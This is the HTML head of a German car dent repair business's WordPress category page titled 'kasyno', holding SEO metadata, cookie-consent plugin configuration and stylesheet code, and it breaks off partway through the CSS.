

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dellentechniker.eu/category/kasyno
body_size: 22302
content:
<!DOCTYPE html>
<html lang="de">
	<head>
		 <!-- Basic -->
	    <meta charset="UTF-8">
	    <meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
		<!-- Favcon -->
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>kasyno Archive - DellenTechniker Waldemar Schreiber DellenDoktor</title>
	<link rel="canonical" href="http://dellentechniker.eu/category/kasyno" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="kasyno Archive - DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta property="og:url" content="http://dellentechniker.eu/category/kasyno" />
	<meta property="og:site_name" content="DellenTechniker Waldemar Schreiber DellenDoktor" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://dellentechniker.eu/category/kasyno","url":"http://dellentechniker.eu/category/kasyno","name":"kasyno Archive - DellenTechniker Waldemar Schreiber DellenDoktor","isPartOf":{"@id":"https://dellentechniker.eu/#website"},"breadcrumb":{"@id":"http://dellentechniker.eu/category/kasyno#breadcrumb"},"inLanguage":"de"},{"@type":"BreadcrumbList","@id":"http://dellentechniker.eu/category/kasyno#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://dellentechniker.eu/"},{"@type":"ListItem","position":2,"name":"kasyno"}]},{"@type":"WebSite","@id":"https://dellentechniker.eu/#website","url":"https://dellentechniker.eu/","name":"DellenTechniker Waldemar Schreiber DellenDoktor","description":"Dellentechniker und Smart Repair - Unsere Aufgabe ist es, Dellen zu entfernen, ohne die Teile des Autos neu lackieren zu müssen","publisher":{"@id":"https://dellentechniker.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dellentechniker.eu/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Organization","@id":"https://dellentechniker.eu/#organization","name":"DellenTechniker Waldemar Schreiber DellenDoktor","url":"https://dellentechniker.eu/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://dellentechniker.eu/#/schema/logo/image/","url":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","contentUrl":"http://dellentechniker.eu/wp-content/uploads/2021/03/LOGO1-1.png","width":1403,"height":284,"caption":"DellenTechniker Waldemar Schreiber DellenDoktor"},"image":{"@id":"https://dellentechniker.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Feed" href="http://dellentechniker.eu/feed" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; Kommentar-Feed" href="http://dellentechniker.eu/comments/feed" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" as="script" />
<link rel="preload" href="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" as="script" />
<link rel="alternate" type="application/rss+xml" title="DellenTechniker Waldemar Schreiber DellenDoktor &raquo; kasyno Kategorie-Feed" href="http://dellentechniker.eu/category/kasyno/feed" />
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/7f2fecf2ab8df1288300fc5ecb1cc004.js?ver=6d0e846c126d9d36afbb9cc7d1b47ec2" id="real-cookie-banner-vendor-real-cookie-banner-banner-js"></script>
<script type="application/json" data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd461-js-extra">{"slug":"real-cookie-banner","textDomain":"real-cookie-banner","version":"3.7.1","restUrl":"http:\/\/dellentechniker.eu\/wp-json\/real-cookie-banner\/v1\/","restNamespace":"real-cookie-banner\/v1","restPathObfuscateOffset":"87fa8d92816cc59c09df994325b1c753","restRoot":"http:\/\/dellentechniker.eu\/wp-json\/","restQuery":{"_v":"3.7.1","_locale":"user"},"restNonce":"4749ab813e","restRecreateNonceEndpoint":"http:\/\/dellentechniker.eu\/wp-admin\/admin-ajax.php?action=rest-nonce","publicUrl":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/public\/","chunkFolder":"dist","chunksLanguageFolder":"http:\/\/dellentechniker.eu\/wp-content\/plugins\/real-cookie-banner\/languages","chunks":{"chunk-config-tab-blocker.lite.js":["de_DE_formal-83d48f038e1cf6148175589160cda67e","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-blocker.pro.js":["de_DE_formal-ddf5ae983675e7b6eec2afc2d53654a2","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-consent.lite.js":["de_DE_formal-3823d7521a3fc2857511061e0d660408"],"chunk-config-tab-consent.pro.js":["de_DE_formal-9cb9ecf8c1e8ce14036b5f3a5e19f098","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05"],"chunk-config-tab-cookies.lite.js":["de_DE_formal-1a51b37d0ef409906245c7ed80d76040","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-cookies.pro.js":["de_DE_formal-572ee75deed92e7a74abba4b86604687","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"],"chunk-config-tab-dashboard.lite.js":["de_DE_formal-f843c51245ecd2b389746275b3da66b6"],"chunk-config-tab-dashboard.pro.js":["de_DE_formal-ae5ae8f925f0409361cfe395645ac077"],"chunk-config-tab-import.lite.js":["de_DE_formal-66df94240f04843e5a208823e466a850"],"chunk-config-tab-import.pro.js":["de_DE_formal-e5fee6b51986d4ff7a051d6f6a7b076a"],"chunk-config-tab-licensing.lite.js":["de_DE_formal-e01f803e4093b19d6787901b9591b5a6"],"chunk-config-tab-licensing.pro.js":["de_DE_formal-4918ea9704f47c2055904e4104d4ffba"],"chunk-config-tab-scanner.lite.js":["de_DE_formal-b10b39f1099ef599835c729334e38429","de_DE_formal-d1aae4105a663eb60092e689d592a838"],"chunk-config-tab-scanner.pro.js":["de_DE_formal-752a1502ab4f0bebfa2ad50c68ef571f"],"chunk-config-tab-settings.lite.js":["de_DE_formal-37978e0b06b4eb18b16164a2d9c93a2c"],"chunk-config-tab-settings.pro.js":["de_DE_formal-e59d3dcc762e276255c8989fbd1f80e3"],"chunk-config-tab-tcf.lite.js":["de_DE_formal-4f658bdbf0aa370053460bc9e3cd1f69","de_DE_formal-d1aae4105a663eb60092e689d592a838","de_DE_formal-c334cb68401b6dd1377f2319e85b7217"],"chunk-config-tab-tcf.pro.js":["de_DE_formal-e1e83d5b8a28f1f91f63b9de2a8b181a","de_DE_formal-58a9be326d3caefcd1c7ad6ddcdd3b05","de_DE_formal-89f38a83cc58c8ec04a5571fd013b65e"]},"others":{"customizeValuesBanner":{"layout":{"type":"dialog","dialogMaxWidth":400,"dialogPosition":"middleCenter","dialogMargin":[0,0,0,0],"bannerPosition":"bottom","bannerMaxWidth":700,"dialogBorderRadius":3,"borderRadius":3,"animationIn":"none","animationInDuration":1000,"animationInOnlyMobile":false,"animationOut":"none","animationOutDuration":500,"animationOutOnlyMobile":false,"overlay":true,"overlayBg":"#0a0a0a","overlayBgAlpha":38,"overlayBlur":0},"decision":{"acceptAll":"button","acceptEssentials":"button","showCloseIcon":false,"acceptIndividual":"link","buttonOrder":"all,essential,save,individual","showGroups":true,"groupsFirstView":false,"saveButton":"always"},"legal":{"privacyPolicy":635,"privacyPolicyExternalUrl":"","privacyPolicyIsExternalUrl":false,"privacyPolicyLabel":"Datenschutzerkl\u00e4rung","privacyPolicyHide":true,"imprint":638,"imprintExternalUrl":"","imprintIsExternalUrl":false,"imprintLabel":"Impressum","imprintHide":true},"design":{"bg":"#ffffff","textAlign":"center","linkTextDecoration":"underline","borderWidth":0,"borderColor":"#ffffff","fontSize":14,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","boxShadowEnabled":true,"boxShadowOffsetX":0,"boxShadowOffsetY":-1,"boxShadowBlurRadius":9,"boxShadowSpreadRadius":0,"boxShadowColor":"#2b2b2b","boxShadowColorAlpha":20},"headerDesign":{"inheritBg":true,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","padding":[17,20,15,20],"logo":"http:\/\/dellentechniker.eu\/wp-content\/uploads\/2021\/03\/LOGO-1.png","logoRetina":"","logoMaxHeight":40,"logoPosition":"above","logoMargin":[5,15,5,15],"fontSize":20,"fontColor":"#2b2b2b","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","borderWidth":1,"borderColor":"#efefef"},"bodyDesign":{"padding":[15,20,10,20],"descriptionInheritFontSize":true,"descriptionFontSize":14,"dottedGroupsInheritFontSize":true,"dottedGroupsFontSize":14,"dottedGroupsBulletColor":"#67bf3d","teachingsInheritTextAlign":true,"teachingsTextAlign":"center","teachingsSeparatorActive":true,"teachingsSeparatorWidth":50,"teachingsSeparatorHeight":3,"teachingsSeparatorColor":"#67bf3d","teachingsInheritFontSize":false,"teachingsFontSize":12,"teachingsInheritFontColor":false,"teachingsFontColor":"#7c7c7c","acceptAllOneRowLayout":false,"acceptAllPadding":[10,10,10,10],"acceptAllBg":"#67bf3d","acceptAllTextAlign":"center","acceptAllFontSize":18,"acceptAllFontColor":"#ffffff","acceptAllFontWeight":"normal","acceptAllBorderWidth":0,"acceptAllBorderColor":"#000000","acceptAllHoverBg":"#60b239","acceptAllHoverFontColor":"#ffffff","acceptAllHoverBorderColor":"#000000","acceptEssentialsUseAcceptAll":false,"acceptEssentialsButtonType":"","acceptEssentialsPadding":[5,5,5,5],"acceptEssentialsBg":"#ffffff","acceptEssentialsTextAlign":"center","acceptEssentialsFontSize":14,"acceptEssentialsFontColor":"#60b239","acceptEssentialsFontWeight":"normal","acceptEssentialsBorderWidth":3,"acceptEssentialsBorderColor":"#60b239","acceptEssentialsHoverBg":"#ffffff","acceptEssentialsHoverFontColor":"#59a535","acceptEssentialsHoverBorderColor":"#59a535","acceptIndividualPadding":[0,5,0,5],"acceptIndividualBg":"#ffffff","acceptIndividualTextAlign":"center","acceptIndividualFontSize":14,"acceptIndividualFontColor":"#7c7c7c","acceptIndividualFontWeight":"normal","acceptIndividualBorderWidth":0,"acceptIndividualBorderColor":"#000000","acceptIndividualHoverBg":"#ffffff","acceptIndividualHoverFontColor":"#2b2b2b","acceptIndividualHoverBorderColor":"#000000"},"footerDesign":{"poweredByLink":true,"inheritBg":false,"bg":"#f4f4f4","inheritTextAlign":true,"textAlign":"center","linkTarget":"_blank","padding":[15,20,17,20],"fontSize":14,"fontColor":"#7c7c7c","fontInheritFamily":true,"fontFamily":"Arial, Helvetica, sans-serif","fontWeight":"normal","hoverFontColor":"#2b2b2b","borderWidth":0,"borderColor":"#efefef"},"texts":{"headline":"Privatsph\u00e4re-Einstellungen","description":"Wir benutzen Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen.","acceptAll":"Allen Cookies zustimmen","acceptEssentials":"Nur essenzielle Cookies akzeptieren","acceptIndividual":"Individuelle Privatsph\u00e4re-Einstellungen","poweredBy":"4","ePrivacyUSA":"Die folgenden auf dieser Website genutzten Dienste sammeln Daten und verarbeiten sie in den USA: {{services}}. Indem du der Nutzung dieser Dienste zustimmst, willigst du auch in die Verarbeitung deiner Daten in den USA gem\u00e4ss Art. 49 Abs. 1 Satz 1 lit. a EU GDPR ein. Die USA werden vom EuGH als ein Land mit einem nach EU-Standards unzureichenden Datenschutzniveau angesehen. Es besteht insbesondere das Risiko, dass deine Daten von US-Beh\u00f6rden zu Kontroll- und \u00dcberwachungszwecken verarbeitet werden, m\u00f6glicherweise ohne die M\u00f6glichkeit eines Rechtsbehelfs. Daraus k\u00f6nnen sich Nachteile f\u00fcr dich ergeben, wie z.B. die Verweigerung der Einreise in die USA.","ageNoticeBanner":"Du bist unter 16 Jahre alt? Dann kannst du nur essenziellen Cookies zustimmen, oder du kannst deine Eltern oder deinen Erziehungsberechtigten bitten mit dir gemeinsam anderen Cookies zuzustimmen.","ageNoticeBlocker":"Du bist unter 16 Jahre alt? Leider ist es dir nicht gestattet diesen Cookies selbst zuzustimmen, um diesen Inhalt zu sehen. Bitte frage deine Eltern oder Erziehungsberechtigten, ob sie den Cookies mit dir zustimmen.","listServicesNotice":"Indem Sie alle Services akzeptieren, erlauben Sie, dass {{services}} geladen werden. Diese sind nach ihrem Zweck in Gruppen {{serviceGroups}} unterteilt (Zugeh\u00f6rigkeit durch hochgestellte Zahlen gekennzeichnet).","consentForwardingExternalHosts":"Deine Einwilligung gilt auch auf {{websites}}.","blockerHeadline":"{{name}} blocked due to privacy settings","blockerLinkShowMissing":"Show all cookies that you still have to agree to","blockerLoadButton":"Accept required cookies and load content","blockerAcceptInfo":"Loading the blocked content will adjust your privacy settings and content from this service will not be blocked in the future. You have the right to revoke or change your decision at any time."},"individualLayout":{"inheritDialogMaxWidth":false,"dialogMaxWidth":750,"inheritBannerMaxWidth":false,"bannerMaxWidth":975,"descriptionTextAlign":"left"},"group":{"checkboxBg":"#f0f0f0","checkboxBorderWidth":1,"checkboxBorderColor":"#d2d2d2","checkboxActiveColor":"#ffffff","checkboxActiveBg":"#67bf3d","checkboxActiveBorderColor":"#60b239","groupInheritBg":true,"groupBg":"#f4f4f4","groupPadding":[15,15,15,15],"groupSpacing":10,"groupBorderRadius":3,"groupBorderWidth":1,"groupBorderColor":"#f4f4f4","headlineFontSize":16,"headlineFontWeight":"normal","headlineFontColor":"#2b2b2b","descriptionFontSize":14,"descriptionFontColor":"#7c7c7c","linkColor":"#7c7c7c","linkHoverColor":"#2b2b2b"},"saveButton":{"useAcceptAll":false,"type":"button","padding":[5,5,5,5],"bg":"#ffffff","textAlign":"center","fontSize":14,"fontColor":"#60b239","fontWeight":"normal","borderWidth":3,"borderColor":"#60b239","hoverBg":"#ffffff","hoverFontColor":"#59a535","hoverBorderColor":"#59a535"},"individualTexts":{"headline":"Individuelle Privatsph\u00e4re-Einstellungen","description":"Wir verwenden Cookies auf unserer Website. Einige von ihnen sind unerl\u00e4sslich, w\u00e4hrend andere uns helfen diese Website und dein Erlebnis zu verbessern. Du hast das Recht nur den technisch notwendigen Cookies zuzustimmen und deine Einwilligung zu Cookies zu einem sp\u00e4teren Zeitpunkt zu widerrufen. Nachfolgend findest du eine \u00dcbersicht \u00fcber alle Cookies, die von dieser Website verwendet werden, und du kannst ganzen Kategorien zustimmen oder detaillierte Informationen zu jedem Cookie einsehen und ihnen individuell zustimmen.","save":"Individuelle Auswahl speichern","showMore":"Cookie-Informationen anzeigen","hideMore":"Cookie-Informationen ausblenden","postamble":""},"mobile":{"enabled":true,"maxHeight":400,"hideHeader":false,"alignment":"bottom","scalePercent":90,"scalePercentVertical":-50},"customCss":{"antiAdBlocker":"y","css":""}},"isPro":false,"showProHints":false,"proUrl":"https:\/\/devowl.io\/de\/go\/real-cookie-banner?source=rcb-lite","showLiteNotice":true,"hasDynamicPreDecisions":false,"isLicensed":true,"isDevLicense":false,"multilingualSkipHTMLForTag":"","isCurrentlyInTranslationEditorPreview":false,"defaultLanguage":"","currentLanguage":"","activeLanguages":[],"context":"","userConsentCookieName":"real_cookie_banner-v:2_blog:1_path:7052ade","revisionHash":"31d6e612feb791cc09963886dd7de597","isTcf":false,"isPreventPreDecision":false,"isAcceptAllForBots":true,"isRespectDoNotTrack":true,"isEPrivacyUSA":false,"isAgeNotice":true,"isListServicesNotice":false,"setCookiesViaManager":"none","essentialGroup":"essential","groups":[{"id":20,"name":"Essential","slug":"essential","description":"Essential cookies are required for the basic functionality of the website. They only contain technically necessary cookies.","items":[{"id":588,"name":"Real Cookie Banner","purpose":"Real Cookie Banner bittet Website-Besucher um die Einwilligung zum Setzen von Cookies und zur Verarbeitung personenbezogener Daten. Dazu wird jedem Website-Besucher eine UUID (pseudonyme Identifikation des Nutzers) zugewiesen, die bis zum Ablauf des Cookies zur Speicherung der Einwilligung g\u00fcltig ist. Cookies werden dazu verwendet, um zu testen, ob Cookies gesetzt werden k\u00f6nnen, um Referenz auf die dokumentierte Einwilligung zu speichern, um zu speichern, in welche Services aus welchen Service-Gruppen der Besucher eingewilligt hat, und, falls Einwilligung nach dem Transparency &amp; Consent Framework (TCF) eingeholt werden, um die Einwilligungen in TCF Partner, Zwecke, besondere Zwecke, Funktionen und besondere Funktionen zu speichern. Im Rahmen der Darlegungspflicht nach DSGVO wird die erhobene Einwilligung vollumf\u00e4nglich dokumentiert. Dazu z\u00e4hlt neben den Services und Service-Gruppen, in welche der Besucher eingewilligt hat, und falls Einwilligung nach dem TCF Standard eingeholt werden, in welche TCF Partner, Zwecke und Funktionen der Besucher eingewilligt hat, alle Einstellungen des Cookie Banners zum Zeitpunkt der Einwilligung als auch die technischen Umst\u00e4nde (z.B. Gr\u00f6\u00dfe des Sichtbereichs bei der Einwilligung) und die Nutzerinteraktionen (z.B. Klick auf Buttons), die zur Einwilligung gef\u00fchrt haben. Die Einwilligung wird pro Sprache einmal erhoben.","provider":"DellenTechniker Waldemar Schreiber DellenDoktor","uniqueName":"real-cookie-banner","isEmbeddingOnlyExternalResources":false,"legalBasis":"legal-requirement","ePrivacyUSA":false,"technicalDefinitions":[{"type":"http","name":"real_cookie_banner*","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner*-tcf","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false},{"type":"http","name":"real_cookie_banner-test","host":".dellentechniker.eu","duration":365,"durationUnit":"d","isSessionDuration":false}],"codeDynamics":null,"providerPrivacyPolicyUrl":"http:\/\/dellentechniker.eu\/datenschutzerklaerung","providerLegalNoticeUrl":"","tagManagerOptInEventName":"","tagManagerOptOutEventName":"","codeOptIn":"","executeCodeOptInWhenNoTagManagerConsentIsGiven":false,"codeOptOut":"","executeCodeOptOutWhenNoTagManagerConsentIsGiven":false,"deleteTechnicalDefinitionsAfterOptOut":false,"codeOnPageLoad":"","presetId":"real-cookie-banner"}]}],"blocker":[],"setVisualParentIfClassOfParent":{"et_pb_video_box":1,"ast-oembed-container":1,"wpb_video_wrapper":1},"dependantVisibilityContainers":["[role=\"tabpanel\"]",".eael-tab-content-item",".wpcs_content_inner",".op3-contenttoggleitem-content",".pum-overlay","[data-elementor-type=\"popup\"]",".wp-block-ub-content-toggle-accordion-content-wrap",".w-popup-wrap",".oxy-lightbox_inner[data-inner-content=true]",".oxy-pro-accordion_body",".oxy-tab-content",".kt-accordion-panel",".vc_tta-panel-body",".mfp-hide"],"bannerDesignVersion":3,"bannerI18n":{"legalBasis":"Verwendung auf gesetzlicher Grundlage von","legitimateInterest":"Berechtigtes Interesse","legalRequirement":"Erf\u00fcllung einer rechtlichen Verpflichtung","consent":"Einwilligung","crawlerLinkAlert":"Wir haben erkannt, dass Sie ein Crawler\/Bot sind. Nur nat\u00fcrliche Personen m\u00fcssen in Cookies und die Verarbeitung von personenbezogenen Daten einwilligen. Daher hat der Link f\u00fcr Sie keine Funktion.","technicalCookieDefinition":"Technische Cookie-Definition","usesCookies":"Verwendete Cookies","cookieRefresh":"Cookie-Auffrischung","usesNonCookieAccess":"Verwendet Cookie-\u00e4hnliche Informationen (LocalStorage, SessionStorage, IndexDB, etc.)","host":"Host","duration":"Dauer","noExpiration":"Kein Ablauf","type":"Typ","purpose":"Zweck","headerTitlePrivacyPolicyHistory":"Historie Ihrer Privatsph\u00e4re-Einstellungen","historyLabel":"Einwilligungen anzeigen vom","historySelectNone":"Noch nicht eingewilligt","provider":"Anbieter","providerPrivacyPolicyUrl":"Datenschutzerkl\u00e4rung","providerLegalNoticeUrl":"Impressum","ePrivacyNoteMore":"und %d mehr","ePrivacyUSA":"US-Datenverarbeitung","durationUnit":{"s":"Sekunde(n)","m":"Minute(n)","h":"Stunde(n)","d":"Tag(e)","mo":"Monat(e)","y":"Jahr(e)"},"close":"Schlie\u00dfen","closeWithoutSaving":"Verlassen ohne Speichern","yes":"Ja","no":"Nein","unknown":"Unbekannt","none":"Keine","noLicense":"Keine Lizenz aktiviert \u2013 kein Einsatz auf produktiven Systemen!","devLicense":"Produktlizenz nicht f\u00fcr den Produktionseinsatz!","devLicenseLearnMore":"Mehr erfahren","devLicenseLink":"https:\/\/devowl.io\/de\/wissensdatenbank\/lizenz-installations-typ\/","andSeparator":" und "},"pageRequestUuid4":"a23de1ff8-067c-4b5b-958f-50c4de6e87e0","pageByIdUrl":"http:\/\/dellentechniker.eu?page_id","pageIdToPermalink":{"638":"http:\/\/dellentechniker.eu\/impressum","635":"http:\/\/dellentechniker.eu\/datenschutzerklaerung"},"pageId":false,"pluginUrl":"https:\/\/devowl.io\/wordpress-real-cookie-banner\/"}}</script>
<script data-skip-moving="true" data-no-defer nitro-exclude data-alt-type="application/ld+json" id="a4354b29dd2556e1f01b744317b83cd462-js-extra">var realCookieBanner = /* document.write */ JSON.parse(document.getElementById("a4354b29dd2556e1f01b744317b83cd461-js-extra").innerHTML, function (a,b){return-1<["codeOptIn","codeOptOut","codeOnPageLoad"].indexOf(a)&&"string"==typeof b&&b.startsWith("base64-encoded:")?window.atob(b.substr(15)):b});</script><script type="text/javascript" id="real-cookie-banner-banner-js-before">
/* <![CDATA[ */
((a,b)=>{a[b]||(a[b]={},["consentSync"].forEach(c=>a[b][c]=()=>({cookie:null,consentGiven:!1,cookieOptIn:!0})),["consent","consentAll","unblock"].forEach(c=>a[b][c]=(...d)=>new Promise(e=>a.addEventListener(b,()=>{a[b][c](...d).then(e)},{once:!0}))))})(window,"consentApi");
//# sourceURL=real-cookie-banner-banner-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="http://dellentechniker.eu/wp-content/a10a16f39150684d6f91ad6d850dcbcf.js?ver=b9dd37d6e17b583413cc2454d430014f" id="real-cookie-banner-banner-js"></script>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='http://dellentechniker.eu/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 